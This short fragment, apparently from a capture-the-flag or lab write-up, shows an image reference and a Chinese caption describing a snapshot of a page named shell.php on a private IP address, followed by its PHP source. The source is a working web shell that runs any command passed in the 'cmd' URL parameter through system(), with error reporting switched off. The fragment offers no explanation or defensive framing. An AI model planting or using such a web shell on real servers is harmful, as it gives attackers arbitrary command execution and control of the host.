 http://172.72.23.22/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>